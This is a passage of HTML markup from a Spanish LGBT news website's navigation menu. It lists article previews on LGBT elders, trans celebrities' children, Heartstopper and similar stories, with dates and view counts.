					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6276 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-amor tag-cuentos tag-derechos-lgtb tag-discriminacion tag-familia-homoparental tag-familias-homoparentales tag-gay tag-hijos-2 tag-homosexualidad tag-lgtb tag-matrimonio tag-matrimonio-igualitario tag-ninos-2 tag-normalizacion tag-padres-2 tag-padres-gais tag-padres-gays tag-pareja-2 tag-paternidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/wishful-wedding-la-nina-que-suena-con-la-boda-de-sus-padres/" class="mask-img">
				<img width="400" height="291" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/06/Wishful-Wedding-Image-3.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/wishful-wedding-la-nina-que-suena-con-la-boda-de-sus-padres/">Wishful Wedding: la niña que sueña con la boda de sus padres</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
